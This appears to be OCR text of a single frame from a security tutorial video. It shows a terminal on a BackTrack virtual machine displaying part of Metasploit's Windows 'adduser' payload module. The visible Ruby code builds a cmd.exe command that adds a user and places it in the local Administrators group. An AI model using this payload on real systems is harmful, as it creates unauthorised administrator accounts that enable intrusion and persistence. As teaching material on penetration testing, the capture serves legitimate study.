 VirtualBox VM Machine View Devices Help (Charged) Thu Dec 15 11:58 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Thu Dec 15, 1:26 PM
root@bt: /pentest/exploits/framework/modules/payloads/singles/windows
File Edit View Terminal Help
'Author' => 'hdm',
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Privileged' => true))
# Register command execution options
register_options(
[
OptString.new('USER', [ true, "The username to create", "metasploit" ]),
OptString.new('PASS', [ true, "The password for this user", "metasploit" ]),
], self.class)
# Hide the CMD option...this is kinda ugly
deregister_options('CMD')
end
#
# Override the exec command string
#
def command_string
user = datastore['USER'] || 'metasploit'
pass = datastore['PASS'] || ''
if(pass.length > 14)
raise ArgumentError, "Password for the adduser payload must be 14 characters or less"
end
return "cmd.exe /c net user #{user} #{pass} /ADD && " +
"net localgroup Administrators #{user} /ADD"
end
62,0-1 96%
root@bt: /pentest/expl...